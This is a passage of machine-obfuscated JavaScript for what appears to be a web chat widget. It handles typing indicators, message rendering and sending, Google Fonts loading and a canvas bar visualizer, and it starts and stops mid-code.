_0x2d7b4a={_0x1a4a3d:0x1f4},_0x4d665a={_0x2da373:0x19e,_0x4e9ce1:0x11};this['state']['isWai'+_0x753de3(0x9f9,0xe4f,_0x2437ce._0x223ec0,0xa54)+_0x142469(0xe4b,0xabd,_0x2437ce._0x5af4e0,_0x2437ce._0x5c060b)]=![];this[_0x753de3(0xa75,_0x2437ce._0x4dac73,_0x2437ce._0x27e635,0xb58)][_0x753de3(0xb72,0xd1a,0x605,_0x2437ce._0x42c1c4)+_0x753de3(_0x2437ce._0x2e8067,_0x2437ce._0x2b4764,_0x2437ce._0x495d6f,0x61c)+_0x142469(0x40f,0x86d,0x5a1,0x269)]&&(clearTimeout(this[_0x753de3(0xa75,0xcb7,_0x2437ce._0x2e9273,_0x2437ce._0x535b7b)]['typin'+_0x753de3(0x73a,_0x2437ce._0x2a3ba4,_0x2437ce._0x5ae833,_0x2437ce._0x5da879)+_0x142469(0x40f,0x3d5,0x6f3,_0x2437ce._0x3d4d69)]),this[_0x753de3(0xa75,0x7f7,_0x2437ce._0x307d9b,_0x2437ce._0x5aceee)][_0x142469(0xd0a,0xf1e,_0x2437ce._0xe92945,0x919)+_0x142469(0x8d2,_0x2437ce._0x2e9e1d,_0x2437ce._0xf5fb7f,_0x2437ce._0x15604d)+_0x142469(0x40f,0x36d,0x1c5,0x5b6)]=null);this[_0x142469(_0x2437ce._0x19d143,0x927,_0x2437ce._0x279738,_0x2437ce._0x24e1f7)][_0x753de3(0x68f,_0x2437ce._0x77fa80,0xbce,0x262)+_0x753de3(_0x2437ce._0x6aabe9,0x2e8,0x16b,0x4f9)]=_0x19db80,this['state'][_0x142469(_0x2437ce._0x56c3d4,_0x2437ce._0x3e02eb,_0x2437ce._0x4b9fd5,_0x2437ce._0x7b2897)+_0x142469(_0x2437ce._0x2e9e1d,_0x2437ce._0x3f4c02,_0x2437ce._0x5f0020,_0x2437ce._0x3e2c39)+_0x753de3(_0x2437ce._0x2099c5,_0x2437ce._0x1bc617,0x754,0x677)+'Count']=_0x19db80[_0x142469(0xebd,0x107d,0x123e,0xa99)+'h'];const _0x1cb6ba=document['getEl'+'ement'+'ById'](_0x332762[_0x142469(0x4c7,_0x2437ce._0x40b33d,0xa21,_0x2437ce._0x12ad15)]);if(_0x1cb6ba){if(_0x332762[_0x142469(0x3fd,0x452,_0x2437ce._0xc94f69,0x958)]===_0x332762[_0x142469(0x3fd,-0x18e,0x322,0xdb)]){const _0x3a0f8f=_0x1cb6ba['query'+_0x753de3(_0x2437ce._0x4d4244,0x6c8,_0x2437ce._0x4f8ce3,_0x2437ce._0x1058c1)+_0x753de3(_0x2437ce._0xce5ca3,_0x2437ce._0xa74487,0x72b,0xb66)+'l'](_0x753de3(0xae7,0xb2e,0xcb7,0x94f)+_0x142469(_0x2437ce._0x3b4d2a,_0x2437ce._0x3f45f6,_0x2437ce._0x945038,_0x2437ce._0x20a185)+'-widg'+_0x753de3(_0x2437ce._0x356357,0x87c,0xd88,0x650)+_0x142469(0x789,0xc27,0x549,_0x2437ce._0x5a3796)+_0x142469(_0x2437ce._0x454995,_0x2437ce._0x1ec6e0,0xfce,_0x2437ce._0x3c071f));_0x3a0f8f[_0x142469(_0x2437ce._0x31dbac,_0x2437ce._0x253eab,_0x2437ce._0x2f2054,0xac8)+'ch'](_0x250001=>_0x250001['remov'+'e']());}else{if(_0x4e81e5['query'+_0x142469(_0x2437ce._0x3b77ea,_0x2437ce._0x40c7f2,_0x2437ce._0x1f83e5,_0x2437ce._0x8e86c9)+'tor'](_0x40c679[_0x142469(_0x2437ce._0x1e9748,0xf3c,0xcd8,_0x2437ce._0x5cb8b7)]))return;const _0x2b892d=_0x9a7457['creat'+_0x142469(_0x2437ce._0x352166,0x848,0x334,_0x2437ce._0x4f893c)+_0x753de3(_0x2437ce._0x664f7d,0xa71,_0x2437ce._0x43bb2e,_0x2437ce._0x3dfba3)]('link');_0x2b892d[_0x753de3(0x6c1,_0x2437ce._0x101a7b,0x8fb,0xae7)]=_0x142469(0xb4d,0x10bd,_0x2437ce._0xa7ea5e,0xf8b)+_0x142469(_0x2437ce._0x3bb576,_0x2437ce._0x14779b,_0x2437ce._0x4bd8a7,0xbb3),_0x2b892d[_0x753de3(0xbb1,0xa2b,0x106e,_0x2437ce._0x199b56)]=_0x40c679['aXNBx'],_0x55ecf4['head'][_0x753de3(_0x2437ce._0x2e2c8c,_0x2437ce._0x42a218,_0x2437ce._0x186744,0x997)+_0x753de3(0x6dc,_0x2437ce._0x5529b8,_0x2437ce._0x2f0a2a,0x75e)+'d'](_0x2b892d);const _0x5aa5e2=_0x3d2dc3['creat'+_0x753de3(_0x2437ce._0x2b2e78,0x70d,_0x2437ce._0x36f240,0x8b5)+'ent'](_0x40c679['alqfJ']);_0x5aa5e2['rel']=_0x142469(_0x2437ce._0x199b56,0x10ae,_0x2437ce._0x4d0cc1,0x784)+_0x753de3(_0x2437ce._0x5d4132,_0x2437ce._0x4bd3ec,0xe61,0x8d9),_0x5aa5e2[_0x753de3(0xbb1,_0x2437ce._0x1e4186,_0x2437ce._0xb93412,_0x2437ce._0x17dcd2)]='https'+_0x753de3(_0x2437ce._0x5a6ae8,_0x2437ce._0x3bf9b6,_0x2437ce._0x190d5d,_0x2437ce._0x514c20)+'nts.g'+_0x753de3(_0x2437ce._0x4b7877,_0x2437ce._0x4284f1,_0x2437ce._0x8a679c,0xc5c)+_0x142469(_0x2437ce._0x22de19,0x4f4,_0x2437ce._0x48cd9b,0xc47),_0x5aa5e2[_0x753de3(_0x2437ce._0xf633fb,_0x2437ce._0x3e1e3a,_0x2437ce._0x37f659,_0x2437ce._0x59561)+_0x142469(0x8fd,_0x2437ce._0x2a21e8,_0x2437ce._0xb663d4,_0x2437ce._0x4c7b34)+'n']=_0x40c679['rVaGG'],_0x3edced[_0x142469(0xc3f,0x724,0xb2d,0x1172)][_0x142469(0x9e8,0x72f,0xbd8,0xcff)+_0x142469(_0x2437ce._0x37f6fa,_0x2437ce._0x25f6bc,0x8c1,0xd39)+'d'](_0x5aa5e2);const _0x4b4e46=_0x2eb057[_0x142469(0xcae,0xcc3,0xaa9,_0x2437ce._0x48ea5c)+_0x142469(0x6df,0x1cf,0x966,0x58c)+_0x753de3(0xafd,_0x2437ce._0x3ccd3c,_0x2437ce._0x4144ae,0x748)](_0x40c679[_0x142469(_0x2437ce._0x295bf1,_0x2437ce._0xc6bbce,_0x2437ce._0x19ed81,_0x2437ce._0x3cfc22)]);_0x4b4e46[_0x142469(_0x2437ce._0xd4759c,0xe19,0xa3b,_0x2437ce._0x2ccd4b)]='https'+_0x753de3(_0x2437ce._0x5a6ae8,_0x2437ce._0x3bf480,0xa76,0xc52)+'nts.g'+_0x753de3(0x886,_0x2437ce._0x402404,_0x2437ce._0x484fe9,0xa04)+_0x142469(_0x2437ce._0x124d22,0x709,0xf27,0x812)+_0x753de3(_0x2437ce._0x2f5a9e,_0x2437ce._0x36f83c,0xaf3,0x420)+_0x142469(0x802,0x8b5,_0x2437ce._0x506714,_0x2437ce._0x2cc8a0)+_0x142469(_0x2437ce._0x2e9c08,0x120a,0x1148,_0x2437ce._0x554ab4)+_0x753de3(_0x2437ce._0x4f28d1,0x18b,0xa8,0x56f)+_0x142469(0x5a1,0x77b,0x95,0xb6)+_0x142469(_0x2437ce._0x908f64,0x986,0x96,0x3f9)+_0x753de3(_0x2437ce._0x5d2ec0,0x821,_0x2437ce._0x41ef21,0xe00)+'ght@0'+_0x753de3(_0x2437ce._0x46450a,_0x2437ce._0x198dc3,_0x2437ce._0xf91509,0x998)+_0x142469(_0x2437ce._0x570068,-_0x2437ce._0x2774f5,0x3be,_0x2437ce._0x56e111)+_0x142469(_0x2437ce._0x2e270d,_0x2437ce._0x18ed72,0x6e6,0xa66)+_0x142469(0x8fb,_0x2437ce._0x45292d,_0x2437ce._0xf96c0,_0x2437ce._0x4eb17f)+'..40,'+_0x142469(_0x2437ce._0x5ad2b8,_0x2437ce._0x92ab0e,0x754,_0x2437ce._0x38b953)+'1000&'+_0x142469(_0x2437ce._0x290471,_0x2437ce._0x16d721,_0x2437ce._0x5c245d,_0x2437ce._0xe587e)+_0x142469(0xd48,0xf1d,_0x2437ce._0x54123e,0x11a8)+'ap',_0x4b4e46[_0x753de3(_0x2437ce._0x34a0ab,0x503,_0x2437ce._0x45e34f,0x6b3)]=_0x40c679[_0x142469(_0x2437ce._0x3ba32e,-_0x2437ce._0x521d7c,_0x2437ce._0x1cb3a2,_0x2437ce._0x517db2)],_0xd5ed5b[_0x753de3(0xaa7,_0x2437ce._0x530fff,_0x2437ce._0x2a1e7c,0xf30)]['appen'+'dChil'+'d'](_0x4b4e46);}}function _0x753de3(_0x43ba52,_0x40d7cb,_0x333107,_0x949c97){return _0x50cc1a(_0x43ba52-0xcb,_0x40d7cb-_0x4d665a._0x2da373,_0x333107-_0x4d665a._0x4e9ce1,_0x949c97);}this[_0x753de3(_0x2437ce._0x32726b,_0x2437ce._0x589637,0x886,0x2e5)+_0x142469(_0x2437ce._0x253029,_0x2437ce._0x24a873,0x3f9,_0x2437ce._0x3f0526)+_0x753de3(0xca3,0x7fa,_0x2437ce._0x26d2d4,0xd89)]();function _0x142469(_0x1f271c,_0xbb6fb8,_0x5d2b36,_0x5b598b){return _0x4d3848(_0xbb6fb8,_0xbb6fb8-0x2a,_0x5d2b36-0xa0,_0x1f271c-_0x2d7b4a._0x1a4a3d);}setTimeout(()=>this[_0x142469(0xbc6,0xef0,0xf30,0xde5)+_0x753de3(0x491,0x86d,0x9bf,0x47b)+_0x142469(0xc82,0x10f4,0xaa0,0xd4f)+_0x142469(0xa7b,0xae5,0xc3b,0x927)](),-0x8*0x212+0x4cc*0x8+-0x156c);},minDisplayTime-_0x53b581);return;}this[_0x4d3848(_0x26585e._0x13a852,_0x26585e._0x345e16,_0x26585e._0xc4e6ff,_0x26585e._0x2b3ac4)][_0x50cc1a(0x38e,_0x26585e._0x4c771e,_0x26585e._0x2cb365,0x14d)+'tingF'+_0x4d3848(_0x26585e._0x296d3c,0x10f9,0x808,_0x26585e._0x55cea9)]=![];if(this['state'][_0x4d3848(_0x26585e._0x14a9a8,0xafb,0xd67,_0x26585e._0xbf5c09)+_0x4d3848(_0x26585e._0x2745a1,0x675,_0x26585e._0x4d44ab,0x6de)+_0x4d3848(-_0x26585e._0x1e112c,_0x26585e._0x29c3bd,-0xaa,_0x26585e._0xda4ad1)]){if(_0x4cd656[_0x50cc1a(_0x26585e._0x22bf17,-0x88,-_0x26585e._0xc20a47,_0x26585e._0x365eb2)](_0x4cd656[_0x50cc1a(_0x26585e._0x406efc,_0x26585e._0x4e7cb1,_0x26585e._0x483026,_0x26585e._0x46fd56)],_0x4cd656[_0x50cc1a(0x56f,0x52,_0x26585e._0x507865,0xaa0)]))clearTimeout(this[_0x50cc1a(_0x26585e._0x1f4748,_0x26585e._0x5a0a5e,0x657,_0x26585e._0x5488ec)]['typin'+'gTime'+_0x50cc1a(_0x26585e._0x57295b,0x4b2,-_0x26585e._0x5c7eb7,0x51d)]),this[_0x4d3848(0x866,0xb0b,0x66f,0xa19)]['typin'+_0x4d3848(0xa95,0x934,_0x26585e._0x2d417f,_0x26585e._0x3d8131)+'out']=null;else return _0x8a4af5[_0x50cc1a(0x27a,_0x26585e._0xbb4013,0x641,_0x26585e._0x50b3f8)+_0x4d3848(_0x26585e._0x18a703,_0x26585e._0x1a58bd,0x61a,_0x26585e._0x46b957)](_0x332762[_0x4d3848(_0x26585e._0x9aa04d,_0x26585e._0x2f5d81,0x5b8,_0x26585e._0x3899ae)]);}}this['state']['messa'+_0x50cc1a(0x186,0x328,-0x33,-_0x26585e._0x4324ef)]=_0x19db80,this[_0x50cc1a(_0x26585e._0x4a76f6,_0x26585e._0x2238bf,0xc8d,0xdb4)][_0x50cc1a(_0x26585e._0x4492bd,_0x26585e._0x51e161,_0x26585e._0x255865,_0x26585e._0x367fea)+_0x4d3848(0x1075,_0x26585e._0x4162ca,0xe0a,0xbbe)+_0x50cc1a(0x7f2,_0x26585e._0x59291c,0xcaa,0x4e4)+_0x50cc1a(_0x26585e._0x247d5b,_0x26585e._0x438ef7,_0x26585e._0x4635e5,0xed)]=_0x19db80['lengt'+'h'];if(_0x19db80[_0x50cc1a(0xc5a,0xa3b,0xfb4,0x10e3)+'h']>-0x1*0x1082+0x20db+-0x117*0xf){const _0x471406=document['getEl'+'ement'+_0x50cc1a(0x3bb,0x199,0x3d4,_0x26585e._0x566f8d)](_0x4d3848(_0x26585e._0x367e86,_0x26585e._0x1b72b0,_0x26585e._0x1aeacb,_0x26585e._0x464f1a)+_0x4d3848(0xeb1,_0x26585e._0x1dfcff,_0x26585e._0x2da58f,_0x26585e._0x32f82b)+_0x4d3848(0x5bc,_0x26585e._0x4dba06,0x7b6,_0x26585e._0x15b497)+'t-mes'+_0x50cc1a(_0x26585e._0x358997,0x979,_0x26585e._0x2b48b1,_0x26585e._0x3baad0));if(_0x471406){const _0x3292e7=_0x471406[_0x50cc1a(_0x26585e._0x46826f,0x27c,_0x26585e._0x1fa356,0xd2e)+_0x50cc1a(_0x26585e._0x55a58b,_0x26585e._0x57d52,0xb96,_0x26585e._0x5a4f5f)+'torAl'+'l'](_0x4cd656['bNlFL']);_0x3292e7[_0x50cc1a(0x7c9,_0x26585e._0x15b497,0x862,0x4e6)+'ch'](_0x3c715f=>_0x3c715f[_0x4d3848(0xad1,0xb6c,0x761,0x631)+'e']());}}this['rende'+_0x50cc1a(0x3f9,0x228,_0x26585e._0x4caeda,0x7d)+'ages'](),_0x4cd656[_0x50cc1a(_0x26585e._0x440829,0xf86,_0x26585e._0x278b4e,0xb06)](setTimeout,()=>this[_0x50cc1a(0x963,0xc47,0x49e,0xdb8)+_0x50cc1a(0x3c6,0x37,-0x144,0x744)+'lToBo'+'ttom'](),-0x67a*0x5+-0xecb+0x7b*0x63);},_0x49f60a=>{function _0x2a3b6c(_0x47b468,_0x85242f,_0x1fcc0f,_0x22d655){return _0x57fc3b(_0x47b468-0x57,_0x85242f-0x11e,_0x85242f- -_0x4bac3f._0x30b81b,_0x1fcc0f);}function _0x419e47(_0x1dcf56,_0x39083e,_0xcc978b,_0x209c7a){return _0x57fc3b(_0x1dcf56-0x69,_0x39083e-0x1ce,_0x209c7a-_0x4cc483._0x20bb52,_0x39083e);}_0x4cd656[_0x419e47(_0xa1a240._0x2ca363,0x6b8,_0xa1a240._0x4d6bb8,_0xa1a240._0x38226b)]===_0x4cd656[_0x419e47(_0xa1a240._0x1d4e3b,0xd09,_0xa1a240._0x228485,0xcd6)]?_0x332762[_0x2a3b6c(_0xa1a240._0x4127dd,_0xa1a240._0x412fc5,0x7c7,_0xa1a240._0x74fdb5)](_0x1e5e5c['key'],_0x332762[_0x2a3b6c(0x818,0x2d0,0x512,-0x281)])&&!_0x312baa[_0x419e47(0x1208,_0xa1a240._0x4763c6,_0xa1a240._0x483c79,_0xa1a240._0x5357cc)+'Key']&&(_0x2b4434[_0x419e47(0x8d8,0xd22,_0xa1a240._0x9b879f,0xb6f)+_0x2a3b6c(_0xa1a240._0x56e20e,0x56f,_0xa1a240._0x1e6727,0x5c)+_0x419e47(0x87f,_0xa1a240._0x5470bf,_0xa1a240._0x4c9e93,_0xa1a240._0xcc0e54)](),!this[_0x2a3b6c(0x2cb,_0xa1a240._0x43b3a6,_0xa1a240._0x185597,0x91)][_0x2a3b6c(_0xa1a240._0x398fe0,0x6fc,_0xa1a240._0x9e8103,_0xa1a240._0x4bb673)+_0x419e47(_0xa1a240._0x1436f7,0x743,_0xa1a240._0x16fd23,_0xa1a240._0x12aa9e)]&&_0x4ac8e3[_0x2a3b6c(0xb85,_0xa1a240._0x20604a,0xaa7,_0xa1a240._0x43fbee)]()):(console['error'](_0x2a3b6c(0x6c0,0x527,_0xa1a240._0x5911fa,_0xa1a240._0x44e48a)+'theo\x20'+_0x419e47(0xad3,0x713,_0xa1a240._0x424d1b,_0xa1a240._0x53f299)+_0x2a3b6c(_0xa1a240._0x9717aa,_0xa1a240._0x79fa4a,_0xa1a240._0x1436f7,0x524)+'resto'+_0x2a3b6c(_0xa1a240._0x26b4ab,0x45f,0x845,0x3be)+'stene'+_0x2a3b6c(0x45a,0x416,0x4a8,0x3e5)+'or',_0x49f60a),this[_0x419e47(_0xa1a240._0x5be17d,_0xa1a240._0x25d7d3,0xe87,_0xa1a240._0x2776b7)][_0x2a3b6c(_0xa1a240._0x40d633,_0xa1a240._0x1b00fd,0x532,_0xa1a240._0x4716af)+'necte'+'d']=![],this['updat'+_0x419e47(-0xe,_0xa1a240._0x515ff0,0x50c,0x4fa)+'ectio'+_0x419e47(0x1c3,_0xa1a240._0x1123fc,0xbe1,_0xa1a240._0x2c38ba)+'us']());});}catch(_0x307406){console[_0x57fc3b(0x601,_0x2e7dea._0x2427f1,0x556,0x72)](_0x4cd656['GOBMN'],_0x307406);}},'sendMessage':async function(_0x3bfa91){const _0x178ce8={_0x34e42c:0xb51,_0x1a0f66:0xb95,_0x52855d:0x382,_0x1ad7bf:0x80f,_0x4bc215:0xfa,_0xf8f89a:0x323,_0x487027:0xcaf,_0xc611f8:0x8da,_0x15e553:0xcb2,_0x1b4653:0x552,_0x137dad:0x903,_0x42166c:0x753,_0x234091:0x714,_0x55b195:0xbb2,_0x3cc717:0xd1d,_0x2ea2e2:0xe2b,_0x2cc62c:0xe98,_0x1ceb30:0x3ed,_0x2ad480:0x79a,_0xe05578:0x653,_0x1b95db:0xce9,_0x1484ba:0x75d},_0x15ef89={_0x45971d:0x1e2,_0x463a08:0xb3,_0x519aec:0x463},_0x9b8491={_0xd8d856:0x3c8},_0x3226ad={};_0x3226ad[_0x4af3b4(_0x4ff7cf._0x2338b3,_0x4ff7cf._0x487145,0x71f,0x3d7)]='none';function _0x1202c7(_0x3ebe59,_0x92bf8,_0x42c233,_0x1a640a){return _0x80f82a(_0x3ebe59- -_0x426202._0x69120f,_0x92bf8-0x73,_0x1a640a,_0x1a640a-0x103);}function _0x4af3b4(_0x24c193,_0x498b6b,_0x42d6a1,_0x26758c){return _0x80f82a(_0x26758c- -_0x9b8491._0xd8d856,_0x498b6b-0xd,_0x24c193,_0x26758c-0x28);}const _0x2a3cd7=_0x3226ad;if(_0x4af3b4(0xb,0x387,-0x261,_0x4ff7cf._0x5a6e68)===_0x4af3b4(_0x4ff7cf._0x3f8ab2,0x1a,0x63b,_0x4ff7cf._0x4ad1d2)){if(!_0x3bfa91||!_0x3bfa91[_0x4af3b4(_0x4ff7cf._0x2826f8,_0x4ff7cf._0x59612a,_0x4ff7cf._0xd3fbb5,0x4df)]())return;if(this[_0x1202c7(0x553,_0x4ff7cf._0x55e1df,_0x4ff7cf._0x43bb18,0x3e4)][_0x1202c7(_0x4ff7cf._0x2e4f63,0x937,0x5fa,_0x4ff7cf._0x32eb9c)+_0x4af3b4(0x60b,0x25b,0x6cb,_0x4ff7cf._0x1ee3fe)]){if(_0x4cd656['Aqplb']===_0x4cd656[_0x4af3b4(0x111,_0x4ff7cf._0x16fb27,_0x4ff7cf._0xa9f973,_0x4ff7cf._0x14a837)])_0x415b06[_0x1202c7(_0x4ff7cf._0x3ac861,-_0x4ff7cf._0x48a0f9,-0x121,-0xb8)+_0x1202c7(_0x4ff7cf._0x4490b9,_0x4ff7cf._0x252d63,0x3ee,_0x4ff7cf._0x458aa6)+'r']=_0x1202c7(-_0x4ff7cf._0x1f038d,0x216,-0x4a2,_0x4ff7cf._0x32278b)+_0x1202c7(-_0x4ff7cf._0x511a9f,-0x41c,-0x456,-_0x4ff7cf._0x20156d)+_0x4af3b4(0x133,0x1ed,-0x651,-_0x4ff7cf._0x1dd8fc)+_0x42201c;else return;}this[_0x1202c7(_0x4ff7cf._0x116167,0x453,0x1aa,_0x4ff7cf._0x5c0098)][_0x1202c7(0x6c9,0x631,_0x4ff7cf._0x15b491,0xac9)+_0x1202c7(0x19,-0x21b,_0x4ff7cf._0x160ad6,0x559)]=!![],this[_0x1202c7(0xe9,_0x4ff7cf._0x58189c,-_0x4ff7cf._0x544c2b,_0x4ff7cf._0x33fa20)+_0x4af3b4(_0x4ff7cf._0x1cb1a9,_0x4ff7cf._0x3748de,0x8ae,0x86d)+_0x4af3b4(0x6a3,0xa60,0x66e,_0x4ff7cf._0x18c5ec)+_0x4af3b4(0x1f6,_0x4ff7cf._0x14efc3,_0x4ff7cf._0x2d2674,_0x4ff7cf._0x49aecb)](),this['addTe'+'mpora'+'ryMes'+_0x1202c7(0x58f,_0x4ff7cf._0x1b9a6c,_0x4ff7cf._0x535a22,_0x4ff7cf._0x3d9b29)+_0x1202c7(_0x4ff7cf._0x53763b,0x913,_0x4ff7cf._0x2dfd89,0xa1e)](_0x3bfa91[_0x4af3b4(_0x4ff7cf._0x571636,_0x4ff7cf._0x35f182,0x487,_0x4ff7cf._0x40f9d6)]()),this[_0x4af3b4(0x523,_0x4ff7cf._0x8e055a,-0x1d0,0x11f)+_0x1202c7(_0x4ff7cf._0x11ac09,0x986,0x70,0x3e3)+_0x4af3b4(0x7c2,_0x4ff7cf._0x124280,0x8fe,0x56a)](!![]),this[_0x1202c7(0x553,_0x4ff7cf._0x2b2ac0,_0x4ff7cf._0x1d72a4,0x586)][_0x1202c7(-_0x4ff7cf._0x526130,-_0x4ff7cf._0x2622f5,_0x4ff7cf._0x5215d9,_0x4ff7cf._0x30cd34)+_0x4af3b4(_0x4ff7cf._0x5a9adc,0x976,_0x4ff7cf._0x3efd04,_0x4ff7cf._0x3af045)+_0x1202c7(0x791,0xca9,_0x4ff7cf._0x4d40f4,0x6cd)]=!![],this[_0x4af3b4(0x601,_0x4ff7cf._0x2cc6c3,_0x4ff7cf._0x231d1a,0x6fc)]['messa'+_0x4af3b4(_0x4ff7cf._0x2893b3,0x5b8,_0x4ff7cf._0x2f1d8f,_0x4ff7cf._0x5ca971)+_0x4af3b4(_0x4ff7cf._0x33244b,0x813,0x7ad,_0x4ff7cf._0x4da5f4)+'e']=Date[_0x4af3b4(0x88a,_0x4ff7cf._0x4a7219,0x79e,0x61a)](),await new Promise(_0x2826a9=>requestAnimationFrame(()=>{const _0x12b1e0={_0x44c4ff:0x916},_0x29f110={_0x1543ee:0x225,_0x141ace:0xef,_0x4546a7:0x2c1,_0x27edfe:0x384},_0x78114b={'XGsep':function(_0x2ddeae,_0x10701a){function _0x310705(_0x25ca5f,_0x519106,_0x2b80ae,_0x4e956b){return _0x53f4(_0x519106- -0xde,_0x25ca5f);}return _0x4cd656[_0x310705(_0x29f110._0x1543ee,_0x29f110._0x141ace,_0x29f110._0x4546a7,-_0x29f110._0x27edfe)](_0x2ddeae,_0x10701a);},'IulAM':function(_0x385056,_0xdf77a3){return _0x385056-_0xdf77a3;},'rzrBh':function(_0x386136,_0x1fe4b9){const _0x14ac6f={_0x579a48:0x283};function _0x3754d7(_0x1ac9e1,_0x1f1ae3,_0x450108,_0x1d174e){return _0x53f4(_0x1f1ae3- -_0x14ac6f._0x579a48,_0x450108);}return _0x4cd656[_0x3754d7(0xd9d,_0x12b1e0._0x44c4ff,0x5d6,0xcd2)](_0x386136,_0x1fe4b9);},'YqPoh':function(_0x5d24bf,_0x11f087){return _0x4cd656['ywVAI'](_0x5d24bf,_0x11f087);},'qPEnn':function(_0x1fc6ce,_0x32f4d2){return _0x1fc6ce/_0x32f4d2;},'NTOxz':function(_0x20661a,_0x65abe8){return _0x4cd656['mudBA'](_0x20661a,_0x65abe8);},'wnyhg':_0x18f620(0x493,_0x551a7f._0x7ca95d,_0x551a7f._0x4d9f2f,0x964)+'FE','CYKqi':_0x18f620(_0x551a7f._0x2674b4,0xcc1,_0x551a7f._0x27b97e,_0x551a7f._0x411127)+'DB'};function _0x18f620(_0x2ccc4e,_0x55d2aa,_0x2a40b4,_0x372751){return _0x4af3b4(_0x372751,_0x55d2aa-_0x15ef89._0x45971d,_0x2a40b4-_0x15ef89._0x463a08,_0x2a40b4-_0x15ef89._0x519aec);}function _0x4fca97(_0x187521,_0x4f55c5,_0x2c39a3,_0x4048a2){return _0x1202c7(_0x187521-0x1f7,_0x4f55c5-0x3c,_0x2c39a3-0x167,_0x4048a2);}if(_0x4cd656[_0x4fca97(_0x551a7f._0x5897ee,_0x551a7f._0x141558,0x436,0x864)](_0x4cd656[_0x18f620(_0x551a7f._0x33e5ef,0x6c6,_0x551a7f._0x866c83,_0x551a7f._0x22e09d)],'BaEXv'))requestAnimationFrame(_0x2826a9);else{const _0x48bbb0=_0x4caa59[_0x18f620(0x27f,0x937,0x41d,_0x551a7f._0x49d761)+_0x18f620(0x95d,_0x551a7f._0x4ca1a6,_0x551a7f._0x5451b7,_0x551a7f._0x17f7ec)]('2d'),_0x22e0c4=_0x3ee341[_0x18f620(0xbb7,_0x551a7f._0x57b81b,0xbf0,_0x551a7f._0x2a5e38)],_0x462819=_0x38e9cf['heigh'+'t'],_0x1463b1=0x24e1+0x1*0x312+0x1*-0x27b7,_0x7296e6=0x18d1+-0x1aaf+0x1e0,_0xee9259=-0x2060+-0x1837*-0x1+-0x2b9*-0x3,_0x316349=_0x1463b1*(_0x7296e6+_0xee9259),_0x19d955=_0x78114b['XGsep'](_0x78114b[_0x18f620(_0x551a7f._0x1a11e8,0x9b8,0x6e4,0xa37)](_0x22e0c4,_0x316349),0xde2+0x1265+-0x2045);_0x48bbb0[_0x4fca97(0x8cd,0x562,0x714,0x79e)+_0x4fca97(-0xdc,-0x261,-0x285,0x2f1)](0x1*-0x36f+0x3*-0x4ae+0x1179,-0xa*0x7+0x18b5+-0x186f,_0x22e0c4,_0x462819);const _0x289bae=-0x1*-0x42d+-0x3*-0x1498+-0x11bc;let _0x2ffe51=_0x289bae;const _0x2c6720=[];for(let _0x49b633=-0x1a0f*-0x1+0x155f*0x1+-0x2f6e;_0x78114b['rzrBh'](_0x49b633,_0x1463b1);_0x49b633++){_0x2ffe51=(_0x78114b['YqPoh'](_0x2ffe51,0xb*0x4c7+-0x3683*0x1+0x264b)+(0x1*0xe3ac+0x11f4e+-0x1*0x14269))%(0x22406+-0x2*0x32795+-0x4*-0x1ee99),_0x2c6720[_0x4fca97(0x2e1,0xc5,-0x94,_0x551a7f._0x3e59fa)](-0x2534+0x4a0+0x2094+0.3+_0x78114b[_0x18f620(_0x551a7f._0x36f2a7,_0x551a7f._0x5b9813,_0x551a7f._0x312272,_0x551a7f._0x24eab9)](_0x2ffe51,0x5bb49*-0x1+-0x47f3*0x13+0x6*0x27043)*(0x6*-0x5a+-0x3a1*0x1+-0x1*-0x5bd+0.7));}for(let _0x2bc93=0x104a+0x868*0x2+-0x211a;_0x78114b[_0x18f620(0xbf,_0x551a7f._0x13b67d,0x39b,-0x14a)](_0x2bc93,_0x1463b1);_0x2bc93++){const _0x3673cc=_0x19d955+_0x2bc93*(_0x7296e6+_0xee9259),_0x167c01=_0x2c6720[_0x2bc93]*_0x462819,_0x4f56d0=(_0x462819-_0x167c01)/(0x1*-0x1960+-0x133e+0x15*0x220);_0x48bbb0[_0x4fca97(_0x551a7f._0x446aa6,_0x551a7f._0x3bde74,0x678,0x977)+_0x18f620(0x856,_0x551a7f._0x2ec555,0xa43,0x938)]=_0x2bc93/_0x1463b1<_0x318c5d?_0x78114b[_0x4fca97(0x276,0x1bc,0x6ae,-_0x551a7f._0x137c58)]:_0x78114b['CYKqi'],_0x48bbb0[_0x18f620(_0x551a7f._0x5182ef,_0x551a7f._0x74e82a,0xc40,_0x551a7f._0x2f8e7b)+_0x4fca97(0x696,_0x551a7f._0x59be0b,0x128,0x448)](),_0x48bbb0[_0x18f620(_0x551a7f._0xd03e4b,0x2f7,0x7ae,0xb7e)+_0x18f620(0x4dd,-_0x551a7f._0x1757e4,0x339,_0x551a7f._0x2e1043)](_0x3673cc,_0x4f56d0,_0x7296e6,_0x167c01,-0x121*0x17+0x3b+0x257*0xb),_0x48bbb0[_0x4fca97(_0x551a7f._0x21ebea,_0x551a7f._0x5e61fc,-0xd3,-_0x551a7f._0x5cda54)]();}}})),_0x4cd656[_0x1202c7(-_0x4ff7cf._0x114c2d,-0x487,-0xa5,-_0x4ff7cf._0x113c0e)](setTimeout,()=>{const _0x2f3902={_0x77eccf:0x698,_0x4a74eb:0x16e},_0xba3f43={_0x1c8698:0x61c,_0xf074b0:0x76},_0xa37a8f={};_0xa37a8f['mGrNJ']=_0x54dcd6(0x112f,_0x178ce8._0x34e42c,_0x178ce8._0x1a0f66,0xc4b),_0xa37a8f[_0x57664c(0x437,0x5e0,0x62c,0x426)]=_0x4cd656[_0x57664c(_0x178ce8._0x52855d,_0x178ce8._0x1ad7bf,_0x178ce8._0x4bc215,_0x178ce8._0xf8f89a)];function _0x57664c(_0xd7ccc3,_0x27f47f,_0x3ab742,_0x286553){return _0x1202c7(_0xd7ccc3-_0xba3f43._0x1c8698,_0x27f47f-_0xba3f43._0xf074b0,_0x3ab742-0xec,_0x3ab742);}const _0x320a33=_0xa37a8f;function _0x54dcd6(_0x376955,_0x29ede5,_0x4d1af1,_0x471b25){return 